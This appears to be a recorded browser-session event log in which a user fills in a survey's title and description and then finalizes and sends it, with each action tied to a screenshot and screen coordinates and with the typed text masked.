 click on "*********" at bounding box center (639, 363)  click on "Finalize survey" at bounding box center (875, 447)  click on "Survey title    *" at bounding box center [639, 274]  click on "**********" at bounding box center (639, 274)  paste on "**********"  type on "**********"  click on "Description" at bounding box center [639, 375]  type on "**********"  click  click on "Send" at bounding box center (804, 477) 